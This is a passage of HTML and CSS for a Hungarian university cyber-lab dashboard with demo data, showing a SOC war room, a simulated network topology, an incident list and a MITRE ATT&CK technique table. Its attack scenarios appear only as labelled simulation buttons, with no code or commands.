h2{font-size:18px;letter-spacing:-.03em;margin:10px 0 7px;font-weight:550}.detail-tabs{display:flex;gap:5px;flex-wrap:wrap;margin:18px 0 14px;border-bottom:1px solid var(--line);padding-bottom:8px}.tab{background:transparent;color:var(--muted);border:1px solid transparent;border-radius:6px;padding:7px 9px;font-size:10px}.tab.active{color:var(--blue);border-color:#2e506b;background:#102437}.tab-panel{font-size:11px;color:#b7c8d7;min-height:100px}.detail-kv{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:8px;margin-top:15px}.kv{border:1px solid var(--line);border-radius:8px;padding:10px}.kv small{display:block;color:var(--muted);font-size:9px;text-transform:uppercase;letter-spacing:.08em}.kv strong{display:block;font-size:11px;margin-top:5px;font-weight:500;overflow-wrap:anywhere}.timeline{display:flex;align-items:center;gap:0;margin:20px 0 12px}.step{flex:1;text-align:center;position:relative;color:#6f8498;font-size:9px}.step:not(:last-child):after{content:"";position:absolute;top:5px;left:58%;width:84%;height:1px;background:#2b4358}.step i{display:block;position:relative;z-index:1;margin:0 auto 8px;width:11px;height:11px;border:2px solid #49667e;background:#0c1a28;border-radius:50%}.step.done i{background:var(--blue);border-color:var(--blue)}.step.current{color:var(--blue)}.step.current i{box-shadow:0 0 0 4px #7fc1ef22;border-color:var(--blue)}.matrix{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));gap:7px}.tactic{padding:10px 7px;border:1px solid var(--line);border-radius:8px;background:#0b1825;min-height:75px}.tactic.hit{border-color:#704a39;background:#211d20}.tactic b{display:block;font:10px ui-monospace,monospace;color:#90b9d7}.tactic span{display:block;font-size:9px;color:#b3c4d3;margin-top:7px}.tactic small{display:block;color:var(--amber);font-size:9px;margin-top:4px}.table{width:100%;border-collapse:collapse;font-size:11px}.table th{text-align:left;color:#8099ad;text-transform:uppercase;font-size:9px;letter-spacing:.08em;font-weight:500;padding:10px;border-bottom:1px solid var(--line)}.table td{padding:12px 10px;border-bottom:1px solid #1b3041;color:#c4d2df}.table tr:last-child td{border-bottom:0}.table td:first-child{color:var(--text)}.agent-grid{grid-template-columns:repeat(3,minmax(0,1fr))}.agent{padding:17px}.agent-icon{width:35px;height:35px;border:1px solid #2e506b;background:#12283a;color:var(--blue);border-radius:10px;display:grid;place-items:center;font-size:17px}.agent h3{font-size:12px;margin:13px 0 4px}.agent p{font-size:10px;color:var(--muted);margin:0 0 14px}.bar{height:5px;background:#203348;border-radius:10px;overflow:hidden;margin:8px 0}.bar i{height:100%;display:block;background:linear-gradient(90deg,#4b8fbd,#8bc8f4);border-radius:10px}.compliance-grid{grid-template-columns:1fr 1fr}.progress-ring{width:96px;height:96px;border-radius:50%;background:conic-gradient(var(--blue) 0 78%,#24384a 78% 100%);display:grid;place-items:center;position:relative}.progress-ring:before{content:"";position:absolute;inset:8px;border-radius:50%;background:#0d1b2a}.progress-ring strong{position:relative;font-size:21px;font-weight:550}.compliance-top{display:flex;align-items:center;gap:18px}.checklist{display:grid;gap:11px}.check{display:flex;align-items:flex-start;gap:9px;font-size:11px;color:#bdccd9}.check input{accent-color:#80bce5;margin-top:3px}.team-grid{grid-template-columns:repeat(4,minmax(0,1fr))}.member{padding:18px}.avatar{width:44px;height:44px;border-radius:50%;display:grid;place-items:center;border:1px solid #46627b;background:linear-gradient(145deg,#1d3b53,#0c1a28);color:#c6e4f8;font-size:14px}.member h3{font-size:12px;margin:12px 0 3px}.member p{font-size:10px;color:var(--muted);margin:0}.manifesto{font-size:clamp(22px,3vw,34px);line-height:1.22;letter-spacing:-.04em;max-width:800px;margin:15px 0 20px}.manifesto em{font-family:Georgia,serif;color:var(--blue);font-weight:400}.footer{display:flex;justify-content:space-between;gap:15px;border-top:1px solid var(--line);margin-top:28px;padding-top:17px;color:#6f879c;font-size:9px;letter-spacing:.08em;text-transform:uppercase}.toast{position:fixed;right:22px;bottom:22px;background:#142b3d;border:1px solid #426b88;color:#eaf5fc;padding:12px 16px;border-radius:10px;box-shadow:var(--shadow);font-size:12px;z-index:20;opacity:0;transform:translateY(10px);pointer-events:none;transition:.2s}.toast.show{opacity:1;transform:none}.mobile-menu{display:none}.empty{padding:20px;text-align:center;color:var(--muted);font-size:11px}
@media(max-width:1200px){.app{grid-template-columns:210px minmax(0,1fr)}.content{padding:22px}.metrics{grid-template-columns:repeat(3,minmax(0,1fr))}.three-col{grid-template-columns:1fr 1fr}.three-col>.card:last-child{grid-column:1/-1}.team-grid{grid-template-columns:repeat(2,minmax(0,1fr))}}
@media(max-width:850px){.app{grid-template-columns:1fr}.sidebar{position:fixed;left:0;top:0;bottom:0;width:255px;height:100dvh;transform:translateX(-105%);transition:transform .22s;box-shadow:var(--shadow)}.sidebar.open{transform:translateX(0)}.mobile-menu{display:inline-grid;place-items:center}.topbar{padding:0 16px;height:62px}.content{padding:18px 15px 25px}.crumb{display:none}.two-col,.three-col,.incidents-layout{grid-template-columns:1fr}.three-col>.card:last-child{grid-column:auto}.page-head{align-items:flex-start}.head-meta{display:none}.metrics{grid-template-columns:repeat(2,minmax(0,1fr))}.hero{padding:24px 22px}.vector-list{grid-template-columns:1fr 1fr}.matrix{grid-template-columns:repeat(3,minmax(0,1fr))}.top-actions .chip{display:none}}
@media(max-width:520px){.metrics{grid-template-columns:1fr 1fr;gap:9px}.metric{font-size:23px}.card-body{padding:12px}.card-head{padding:13px 12px 0}.hero h2{font-size:30px}.vector-list{grid-template-columns:1fr}.detail-kv{grid-template-columns:1fr 1fr}.agent-grid,.compliance-grid,.team-grid{grid-template-columns:1fr}.matrix{grid-template-columns:repeat(2,minmax(0,1fr))}.top-actions{gap:5px}.top-actions .lang{padding:6px}.footer{flex-direction:column}.page-head h1{font-size:25px}}

.sidebar-backdrop{position:fixed;inset:0;width:100%;height:100%;background:#03080fee;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);z-index:90;opacity:0;pointer-events:none;transition:opacity .22s ease;cursor:pointer}
.sidebar-backdrop.active{opacity:1;pointer-events:auto}
.sidebar-brand-box{display:flex;align-items:center;justify-content:space-between;width:100%}
.close-sidebar{display:none;width:32px;height:32px;border-radius:8px;background:#15283c;border:1px solid #2b4964;color:#d5e5f5;font-size:16px;cursor:pointer}
.mobile-return-btn{display:none;align-items:center;gap:6px;background:#13263a;border:1px solid #294763;color:#d3e5f5;padding:6px 12px;border-radius:8px;font-size:11px;font-weight:600;cursor:pointer;transition:.2s}
.mobile-return-btn:hover{background:#1a3652;border-color:#417099}
.mobile-current-title{display:none;font-size:13px;font-weight:700;color:#eaf2f9;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:140px}
.back-to-top{position:fixed;right:18px;bottom:72px;width:38px;height:38px;border-radius:50%;background:#142b3d;border:1px solid #3d6787;color:#8cc4ec;display:grid;place-items:center;font-size:16px;box-shadow:0 6px 18px #00000088;cursor:pointer;opacity:0;pointer-events:none;transition:.22s;z-index:8}
.back-to-top.visible{opacity:1;pointer-events:auto}
.mobile-bottom-nav{display:none}
.incident-back-btn{display:none;align-items:center;gap:6px;font-size:11px;padding:6px 12px;border-radius:7px;background:#152a3f;border:1px solid #2a4c6c;color:#a8cae6;cursor:pointer;margin-bottom:12px;transition:.2s}
.incident-back-btn:hover{background:#1d3954;border-color:#4b7ea8}
.table-responsive{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}

.members-toolbar{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:12px}
.members-search-box{flex:1;min-width:200px}
.members-filter-group{display:flex;align-items:center;gap:8px;flex-wrap:wrap}
.members-view-actions{display:flex;align-items:center;gap:10px;flex-wrap:wrap}
.view-toggle-pills{display:inline-flex;background:#091522;border:1px solid #1e3850;border-radius:8px;padding:3px;gap:3px}
.pill-btn{background:transparent;border:0;color:#7e9bb4;padding:6px 12px;border-radius:6px;font-size:11px;font-weight:600;display:inline-flex;align-items:center;gap:6px;cursor:pointer;transition:.2s}
.pill-btn:hover{color:#e2edf7}
.pill-btn.active{background:#1c3954;color:#f0f6fc;box-shadow:0 2px 6px #00000044}

.org-container{display:flex;flex-direction:column;gap:18px}
.org-section-title{font-size:11px;font-weight:700;color:#7b97ae;letter-spacing:.12em;text-transform:uppercase;margin:0 0 10px;display:flex;align-items:center;gap:8px}
.org-exec-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px}
.org-exec-card{background:linear-gradient(135deg,#0e2338,#081726);border:1px solid #2d5577;border-radius:12px;padding:16px 18px;display:flex;align-items:center;gap:14px;box-shadow:0 4px 14px #00000055;position:relative;overflow:hidden}
.org-exec-card:before{content:"";position:absolute;left:0;top:0;bottom:0;width:4px;background:#44a5e6}
.org-exec-card.manager:before{background:#2ecc71}
.org-avatar{width:42px;height:42px;border-radius:10px;background:#153047;border:1px solid #2f567a;display:grid;place-items:center;font-weight:700;font-size:13px;color:#88c6f0;flex-shrink:0}
.org-exec-card.manager .org-avatar{background:#10382b;border-color:#226f4f;color:#4ade80}
.org-details{flex:1;min-width:0}
.org-details h3{margin:0 0 4px;font-size:14px;color:#f5f9fd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.org-details p{margin:0;font-size:11px;color:#85a0b8;font-weight:600}
.org-badge{display:inline-block;padding:2px 7px;border-radius:5px;font-size:9px;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-top:5px}
.org-badge.head{background:#1b3d5b;color:#67b9f3;border:1px solid #2d6391}
.org-badge.manager{background:#143f2f;color:#52e19c;border:1px solid #236c4b}

.org-pillars-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
.org-pillar-box{background:#091726;border:1px solid #1a3650;border-radius:12px;padding:16px;display:flex;flex-direction:column;gap:14px}
.org-pillar-head{display:flex;align-items:center;justify-content:space-between;padding-bottom:10px;border-bottom:1px solid #162f46}
.org-pillar-title{display:flex;align-items:center;gap:10px}
.org-pillar-title h2{margin:0;font-size:15px;color:#f0f6fc}
.org-pillar-tag{padding:3px 8px;border-radius:5px;font-size:10px;font-weight:700}
.org-pillar-tag.siem{background:#183652;color:#6ab2e6;border:1px solid #29557e}
.org-pillar-tag.soar{background:#233a1e;color:#83d862;border:1px solid #38602c}

.org-pillar-leads{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:8px}
.org-lead-mini{background:#0d1e30;border:1px solid #20405e;border-radius:8px;padding:8px 10px;display:flex;align-items:center;gap:10px}
.org-lead-mini .org-avatar{width:32px;height:32px;font-size:11px}

.org-subteams-wrap{display:flex;flex-direction:column;gap:12px}
.org-subteam-card{background:#071320;border:1px solid #172d42;border-radius:9px;padding:12px}
.org-subteam-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:8px;padding-bottom:5px;border-bottom:1px solid #132538}
.org-subteam-header strong{font-size:12px;color:#d5e5f5}
.org-subteam-header span{font-size:10px;color:#6786a0}

.org-members-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(175px,1fr));gap:7px}
.org-member-item{background:#0a1827;border:1px solid #1a334c;border-radius:7px;padding:7px 9px;display:flex;align-items:center;gap:9px;transition:.2s}
.org-member-item:hover{border-color:#33618a;background:#0d2033;transform:translateY(-1px)}
.org-member-item.is-lead{background:#0e2439;border-color:#2a5073}
.org-member-item .org-avatar{width:28px;height:28px;font-size:10px;border-radius:6px}
.org-member-item.is-lead .org-avatar{background:#1c4263;color:#87cdfa}
.org-member-info{flex:1;min-width:0}
.org-member-info strong{display:block;font-size:11px;color:#e8f1f8;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.org-member-info span{display:block;font-size:9px;color:#7e9bb5}
.org-member-item.is-lead .org-member-info span{color:#5db7f5;font-weight:600}

.staffing-sheet-table{width:100%;border-collapse:collapse;font-size:11px;min-width:760px}
.staffing-sheet-table th,.staffing-sheet-table td{border:1px solid #233e54;padding:8px 10px;text-align:left}
.excel-soc-banner{background:#6eb823;color:#091b05;font-weight:800;font-size:13px;text-align:center;letter-spacing:.08em;padding:9px}
.excel-lead-row td{background:#0a1b2b;color:#e6eff7;font-weight:600}
.excel-lead-title{color:#76ba27;font-weight:700}
.excel-pillar-banner{background:#7ebf2e;color:#081c05;font-weight:800;font-size:12px;text-align:center;letter-spacing:.06em;padding:7px}
.excel-sub-banner{background:#9ad345;color:#091d05;font-weight:700;font-size:11px;text-align:center;padding:7px 8px}
.excel-person-cell{background:#0b1928;color:#d8e6f3;font-weight:500}
.excel-role-cell{background:#081522;color:#89a8c2;font-size:10px}
.excel-lead-person{font-weight:700;color:#f0f7fd}
.excel-lead-role{color:#49b3e6;font-weight:700}
.excel-diagonal-box{background:repeating-linear-gradient(45deg,#071421,#071421 8px,#0e2236 8px,#0e2236 16px);position:relative}

@media(max-width:850px){
  .sidebar{position:fixed;left:0;top:0;bottom:0;width:260px;height:100dvh;transform:translateX(-105%);transition:transform .22s cubic-bezier(0.4, 0, 0.2, 1);box-shadow:var(--shadow);z-index:100}
  .sidebar.open{transform:translateX(0)}
  .close-sidebar{display:inline-grid;place-items:center}
  .mobile-return-btn{display:none}
  .mobile-return-btn.visible{display:inline-flex}
  .mobile-current-title{display:block}
  .mobile-bottom-nav{position:fixed;bottom:0;left:0;right:0;height:56px;background:#06111ee8;backdrop-filter:blur(18px);-webkit-backdrop-filter:blur(18px);border-top:1px solid #1a334a;display:grid;grid-template-columns:repeat(4,1fr);z-index:95;padding:4px 6px}
  .mobile-bottom-nav button{background:transparent;border:0;color:#7e9bb4;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:3px;font-size:10px;cursor:pointer;border-radius:7px;padding:4px;font-family:inherit;-webkit-tap-highlight-color:transparent;user-select:none}
  .mobile-bottom-nav button *{pointer-events:none}
  .mobile-bottom-nav button.active{color:#80bfe8;font-weight:700}
  .mobile-bottom-nav button .ico{font-size:16px}
  .app{padding-bottom:58px}
  .org-pillars-grid{grid-template-columns:1fr}
  .org-exec-row{grid-template-columns:1fr}
  .members-toolbar{flex-direction:column;align-items:stretch}
  .members-filter-group{width:100%}
  .members-filter-group select{flex:1}
  .members-view-actions{justify-content:space-between;width:100%}
  .incident-back-btn{display:inline-flex}
}
@media(min-width:851px){
  .back-to-top{bottom:24px}
}

@media(prefers-reduced-motion:reduce){*,*:before,*:after{scroll-behavior:auto!important;animation:none!important;transition:none!important}}
</style>
</head>
<body>
<div class="app">
<aside class="sidebar" id="sidebar">
  <div class="brand"><div class="sidebar-brand-box"><div style="display:flex;align-items:center;gap:10px"><div class="brand-mark">⌘</div><div><strong>ÓBUDAI EGYETEM</strong><small data-i18n="institute">Biztonságtudományi és Kibervédelmi Intézet</small></div></div><button class="icon-btn close-sidebar" id="closeSidebarBtn" aria-label="Bezárás">✕</button></div></div>
  <div class="nav-label" data-i18n="workspace">Munkaterület</div>
  <nav class="nav" id="nav">
    <button class="active" data-page="warroom"><span class="ico">◈</span><span data-i18n="navWar">Műveleti központ</span></button>
    <button data-page="incidents"><span class="ico">◎</span><span data-i18n="navInc">Incidenskezelés</span></button>
    <button data-page="range"><span class="ico">⌘</span><span data-i18n="navRange">Cyber Range topológia</span></button>
    <button data-page="mitre"><span class="ico">◉</span><span>MITRE ATT&CK</span></button>
    <button data-page="telemetry"><span class="ico">⌁</span><span data-i18n="navTele">Telemetria & naplók</span></button>
    <button data-page="ai"><span class="ico">✳</span><span>AI Agents & SOAR</span></button>
    <button data-page="nis2"><span class="ico">▤</span><span>NIS2 Hub</span></button>
    <button data-page="reports"><span class="ico">▥</span><span data-i18n="navReports">Jelentések</span></button>
    <button data-page="members"><span class="ico">👥</span><span data-i18n="navMembers">Alkalmazottak</span></button>
    <button data-page="team"><span class="ico">✧</span><span data-i18n="navTeam">Stáblista & manifesztum</span></button>
  </nav>
  <div class="sidebar-bottom"><div><span class="online-dot"></span><span data-i18n="systemOnline">Rendszer online</span></div><div class="mono" style="margin-top:7px" id="sideClock">UTC+2 · --:--:--</div><div style="margin-top:12px">TRIPARTITE FUSION ARCHITECTURE</div><div style="margin-top:4px">SOC + CYBER RANGE + AI</div></div>
</aside>
<main class="main">
<header class="topbar">
  <div style="display:flex;align-items:center;gap:10px"><button class="icon-btn mobile-menu" id="menuBtn" aria-label="Menü">☰</button><button class="mobile-return-btn" id="mobileReturnBtn" aria-label="Vissza">← <span id="mobileReturnLabel">Vissza</span></button><div class="crumb"><span data-i18n="breadcrumb">Óbudai Egyetem / Kiberbiztonsági labor</span> &nbsp; / &nbsp; <b id="crumbCurrent">Műveleti központ</b></div><div class="mobile-current-title" id="mobileCurrentTitle">Műveleti központ</div></div>
  <div class="top-actions"><div class="chip"><span class="online-dot"></span><span data-i18n="rangeReady">Cyber Range készenlét</span></div><button class="lang active" data-lang="hu">HU</button><button class="lang" data-lang="en">EN</button><button class="icon-btn" id="helpBtn" aria-label="Súgó">?</button></div>
</header>
<div class="content">
<section class="page active" id="page-warroom">
  <div class="page-head"><div><div class="eyebrow">TRIPARTITE FUSION ARCHITECTURE</div><h1 data-i18n="warTitle">Műveleti központ <span class="muted">// War Room</span></h1><p data-i18n="warSub">Helyzetkép, fenyegetettség és incidenskezelés egyetlen munkafelületen.</p></div><div class="head-meta"><span data-i18n="lastSync">UTOLSÓ SZINKRONIZÁLÁS</span><strong>● <span data-i18n="synced">Szinkronizálva</span></strong><span class="mono" id="headClock">--:--:--</span></div></div>
  <div class="hero"><div class="hero-grid"></div><div class="hero-content"><div class="eyebrow">ÓBUDAI EGYETEM · CYBERNETIC OPERATIONS</div><h2 data-i18n="heroTitle">A biztonság nem egy termék.<br><span>Hanem egy folyamat.</span></h2><p data-i18n="heroSub">SOC, Cyber Range és AI-ügynökök egységes műveleti környezetben — észlelés, elemzés, döntés és reagálás.</p><div class="hero-actions"><button class="btn btn-primary" data-go="incidents" data-i18n="openIncidents">Incidensek megnyitása ↗</button><button class="btn" data-go="range" data-i18n="openRange">Cyber Range felfedezése</button></div></div></div>
  <div class="grid metrics">
    <article class="card"><div class="card-head"><span class="card-title" data-i18n="threatLevel">DEFCON készültség</span><span>◈</span></div><div class="card-body"><div class="metric" style="color:var(--amber)">DEFCON 2</div><div class="subline" data-i18n="highThreat">Magas / súlyos támadás</div><div class="bar"><i style="width:75%"></i></div><div class="subline"><span data-i18n="threatIndex">Fenyegetettségi index</span> <b>75/100</b></div></div></article>
    <article class="card"><div class="card-head"><span class="card-title">MTTD</span><span>◷</span></div><div class="card-body"><div class="metric">4.2 <small>MIN</small></div><div class="subline" data-i18n="meanDetect">Átlagos észlelési idő</div><div class="delta">SLA &lt; 15.0 min</div></div></article>
    <article class="card"><div class="card-head"><span class="card-title">MTTR</span><span>↻</span></div><div class="card-body"><div class="metric">18.5 <small>MIN</small></div><div class="subline" data-i18n="meanRespond">Átlagos elhárítási idő</div><div class="delta">SLA &lt; 60.0 min</div></div></article>
    <article class="card"><div class="card-head"><span class="card-title" data-i18n="activeIncidents">Aktív incidensek</span><span style="color:var(--red)">△</span></div><div class="card-body"><div class="metric">3 <small>ACTIVE</small></div><div class="subline"><span style="color:var(--red)">2 CRITICAL</span> / <span style="color:var(--amber)">1 HIGH</span></div><div class="delta" style="color:var(--muted)" data-i18n="updatedDemo">Demóadatok · frissített nézet</div></div></article>
    <article class="card"><div class="card-head"><span class="card-title" data-i18n="rangeNodes">Cyber Range csomópontok</span><span>⌘</span></div><div class="card-body"><div class="metric">5 <small>HOSTS</small></div><div class="subline" data-i18n="monitored">3 felügyelt · 1 428 napló</div><div class="delta">● <span data-i18n="healthy">Szenzorok aktívak</span></div></div></article>
  </div>
  <div class="grid two-col">
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="attackDeck">Támadási vektor vezérlő</div><div class="subline" style="margin-top:5px" data-i18n="simDesc">Cyber Range · elkülönített szimulációs környezet</div></div><span class="status green" data-i18n="simReady">Készenlét</span></div><div class="card-body"><div class="vector-list" id="vectorList">
      <button class="vector selected" data-vector="ssh"><div class="vector-top"><span class="vector-icon">⌁</span><span>SSH BRUTE FORCE + CVE</span></div><p data-i18n="sshDesc">Root jogosultságkiterjesztés</p><p class="mono">dmz-web-01 · 10.0.1.15</p></button>
      <button class="vector" data-vector="sql"><div class="vector-top"><span class="vector-icon">▤</span><span>SQL INJECTION</span></div><p data-i18n="sqlDesc">Adatbázis-exfiltráció</p><p class="mono">dmz-web-01 → srv-finance-db</p></button>
      <button class="vector" data-vector="cowrie"><div class="vector-top"><span class="vector-icon">⌘</span><span>COWRIE HONEYPOT</span></div><p data-i18n="cowrieDesc">Interakció és botnet-triázs</p><p class="mono">honeypot-cowrie-01</p></button>
      <button class="vector" data-vector="lockbit"><div class="vector-top"><span class="vector-icon">⛨</span><span>LOCKBIT 3.0 EMULATION</span></div><p data-i18n="lockDesc">SMB oldalirányú terjedés</p><p class="mono">ws-workstation-03 → backup-vault-01</p></button>
    </div><div style="display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:13px"><span class="subline" id="vectorSelected" data-i18n="selectedVector">Kiválasztva: SSH brute force + CVE</span><button class="btn btn-primary" id="simulateBtn" data-i18n="runSim">Szimuláció indítása</button></div></div></article>
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="liveTelemetry">Élő telemetria-folyam</div><div class="subline" style="margin-top:5px" data-i18n="ingestWatch">Nyitott figyelők · API ingest</div></div><span class="status green" data-i18n="live">Élő</span></div><div class="card-body"><div style="display:flex;justify-content:space-between;font-size:10px"><span class="muted" data-i18n="buffer">Puffer</span><b class="mono" id="bufferCount">0</b></div><svg class="telemetry" viewBox="0 0 420 75" preserveAspectRatio="none" aria-label="Telemetria grafikon"><defs><linearGradient id="fill" x1="0" x2="0" y1="0" y2="1"><stop offset="0" stop-color="#6ab3e4" stop-opacity=".3"/><stop offset="1" stop-color="#6ab3e4" stop-opacity="0"/></linearGradient></defs><path d="M0 57 L25 48 L48 52 L70 34 L94 41 L117 27 L140 37 L163 19 L188 34 L211 30 L235 42 L257 23 L281 31 L304 15 L328 26 L350 19 L375 35 L398 24 L420 29 L420 75 L0 75Z" fill="url(#fill)"/><polyline points="0,57 25,48 48,52 70,34 94,41 117,27 140,37 163,19 188,34 211,30 235,42 257,23 281,31 304,15 328,26 350,19 375,35 398,24 420,29" fill="none" stroke="#78bce8" stroke-width="1.5"/></svg><div class="subline mono">/API/V1/INGEST/*</div><div class="feed" id="miniFeed"><div class="feed-row"><span class="feed-time">17:19:42</span><div><strong>Suricata · Alert batch received</strong><p>142 SSH authentication alerts · range-gw-01</p></div><span class="status red">High</span></div><div class="feed-row"><span class="feed-time">17:18:06</span><div><strong>SOAR · Playbook queued</strong><p>Enrichment and triage workflow</p></div><span class="status amber">Queue</span></div><div class="feed-row"><span class="feed-time">17:16:51</span><div><strong>Sensor · Heartbeat healthy</strong><p>honeypot-cowrie-01</p></div><span class="status green">OK</span></div></div></div></article>
  </div>
  <div class="grid two-col">
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="topology">Cyber Range topológia</div><div class="subline" style="margin-top:5px" data-i18n="topologySub">Szimulált hálózati környezet · kattintson egy csomópontra</div></div><button class="btn" data-go="range" data-i18n="details">Részletek ↗</button></div><div class="topology"><svg id="miniTopology" viewBox="0 0 620 250" role="img" aria-label="Szimulált hálózati topológia"><g stroke="#2e526c" stroke-width="1.2" fill="none"><path d="M310 35L310 80L160 130L95 190M310 80L310 145L235 200M310 145L410 190M310 80L470 125L520 190M160 130L235 200M410 190L520 190M310 145L160 130"/></g><g class="node" data-node="Internet"><circle cx="310" cy="35" r="15"/><text x="310" y="60" text-anchor="middle">Internet</text></g><g class="node" data-node="dmz-web-01"><circle cx="310" cy="80" r="17"/><text x="310" y="108" text-anchor="middle">dmz-web-01</text></g><g class="node" data-node="range-gw-01"><circle cx="160" cy="130" r="15"/><text x="160" y="155" text-anchor="middle">range-gw-01</text></g><g class="node active" data-node="srv-finance-db"><circle cx="470" cy="125" r="15"/><text x="470" y="150" text-anchor="middle">finance-db</text></g><g class="node" data-node="ws-workstation-03"><circle cx="95" cy="190" r="15"/><text x="95" y="216" text-anchor="middle">workstation</text></g><g class="node" data-node="honeypot-cowrie-01"><circle cx="235" cy="200" r="15"/><text x="235" y="226" text-anchor="middle">honeypot</text></g><g class="node" data-node="backup-vault-01"><circle cx="410" cy="190" r="15"/><text x="410" y="216" text-anchor="middle">backup-vault</text></g><g class="node" data-node="srv-app"><circle cx="520" cy="190" r="15"/><text x="520" y="216" text-anchor="middle">srv-app</text></g></svg></div></article>
    <article class="card"><div class="card-head"><div><div class="card-title" data-i18n="incidentQueue">Incidenssor</div><div class="subline" style="margin-top:5px" data-i18n="incidentQueueSub">Prioritás szerinti áttekintés</div></div><button class="btn" data-go="incidents" data-i18n="allIncidents">Összes incidens ↗</button></div><div id="warIncidentList"></div></article>
  </div>
</section>
<section class="page" id="page-incidents">
  <div class="page-head"><div><div class="eyebrow">DETECTION · TRIAGE · RESPONSE</div><h1 data-i18n="incTitle">Incidenskivizsgálási munkaállomás</h1><p data-i18n="incSub">Incidens-életciklus, bizonyítékok és intézkedések egyetlen konzolon.</p></div><div class="head-meta"><span data-i18n="demoEnvironment">SZIMULÁCIÓS KÖRNYEZET</span><strong>● LAB / DEMO</strong></div></div>
  <div class="grid incidents-layout">
    <article class="card"><div class="card-head"><div class="card-title" data-i18n="incidentList">Incidenslista</div><span class="status" id="incidentCount">4 RECORDS</span></div><div class="card-body"><div class="toolbar"><input class="field search" id="incidentSearch" placeholder="Keresés incidensek között…" data-i18n-placeholder="searchIncidents"><select class="field" id="severityFilter"><option value="all" data-i18n="allSeverity">Minden súlyosság</option><option>CRITICAL</option><option>HIGH</option><option>MEDIUM</option></select><select class="field" id="stateFilter"><option value="all" data-i18n="allStates">Minden állapot</option><option value="new">new</option><option value="triaged">triaged</option><option value="investigating">investigating</option><option value="contained">contained</option><option value="resolved">resolved</option></select></div><div id="incidentList"></div></div></article>
    <article class="card"><div class="incident-detail" id="incidentDetail"></div></article>
  </div>
</section>
<section class="page" id="page-range">
  <div class="page-head"><div><div class="eyebrow">ISOLATED LAB ENVIRONMENT</div><h1 data-i18n="rangeTitle">Cyber Range topológia</h1><p data-i18n="rangeSubtitle">Hálózati eszközök, támadási útvonalak és biztonságos szimulációk vizualizációja.</p></div><span class="status green" data-i18n="isolatedLab">Elkülönített labor</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="networkMap">Hálózati térkép</div><span class="subline">8 NODES · 7 LINKS</span></div><div class="topology" style="height:390px"><svg id="fullTopology" viewBox="0 0 700 390" aria-label="Cyber Range hálózati térkép"></svg></div><div class="card-body"><div class="toolbar"><span class="status green">● <span data-i18n="sensorOnline">Szenzor online</span></span><span class="status">LAB-NET / 10.0.0.0/16</span><span class="status amber" data-i18n="demoOnly">Szimulációs adatok</span></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="nodeDetails">Csomópont részletei</div></div><div class="card-body" id="nodeDetails"><div class="eyebrow">SELECTED NODE</div><h2 style="font-size:21px" id="nodeName">dmz-web-01</h2><p class="muted" id="nodeDesc">DMZ webkiszolgáló · szimulált célrendszer</p><div class="detail-kv"><div class="kv"><small>IP ADDRESS</small><strong class="mono" id="nodeIp">10.0.1.15</strong></div><div class="kv"><small data-i18n="nodeState">Állapot</small><strong style="color:var(--green)" data-i18n="monitoredState">Felügyelt</strong></div><div class="kv"><small data-i18n="events24">Események / 24h</small><strong>142</strong></div></div><div style="margin-top:22px"><div class="section-title"><h3 data-i18n="availableScenarios">Elérhető forgatókönyvek</h3></div><div class="checklist"><label class="check"><input type="checkbox" checked> SSH brute-force szimuláció</label><label class="check"><input type="checkbox"> SQL injection tesztforgatókönyv</label><label class="check"><input type="checkbox"> Honeypot interakció</label><label class="check"><input type="checkbox"> SMB oldalirányú mozgás emuláció</label></div><p class="subline" style="margin-top:17px" data-i18n="rangeSafety">A forgatókönyvek csak elkülönített, engedélyezett laborban futtathatók.</p><button class="btn btn-primary" style="margin-top:8px" id="nodeSim" data-i18n="runNodeSim">Forgatókönyv kiválasztása</button></div></div></article></div>
</section>
<section class="page" id="page-mitre">
  <div class="page-head"><div><div class="eyebrow">TACTICS · TECHNIQUES · EVIDENCE</div><h1>MITRE ATT&CK <span class="muted">// Tactical overview</span></h1><p data-i18n="mitreSub">A szimulált észlelések taktikákhoz és technikákhoz rendelése.</p></div><span class="status amber" data-i18n="exerciseData">Gyakorlati adatok</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="tacticMatrix">Taktikai mátrix</div><span class="subline">10 TACTICS</span></div><div class="card-body"><div class="matrix" id="mitreMatrix"></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="techDetails">Technikai találatok</div></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th>ID</th><th data-i18n="technique">Technika</th><th data-i18n="evidence">Bizonyíték</th><th data-i18n="count">Találat</th></tr></thead><tbody><tr><td class="mono">T1110.001</td><td>Password Guessing</td><td>SSH authentication burst</td><td><span class="status red">2</span></td></tr><tr><td class="mono">T1068</td><td>Exploitation for Privilege Escalation</td><td>Process execution chain</td><td><span class="status red">2</span></td></tr><tr><td class="mono">T1190</td><td>Exploit Public-Facing Application</td><td>Web request anomaly</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1048</td><td>Exfiltration Over Alternative Protocol</td><td>Egress traffic pattern</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1021.002</td><td>SMB / Windows Admin Shares</td><td>East-west connection</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1486</td><td>Data Encrypted for Impact</td><td>Ransomware emulation</td><td><span class="status red">1</span></td></tr></tbody></table></div><p class="subline" style="margin-top:12px" data-i18n="mitreNote">A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű 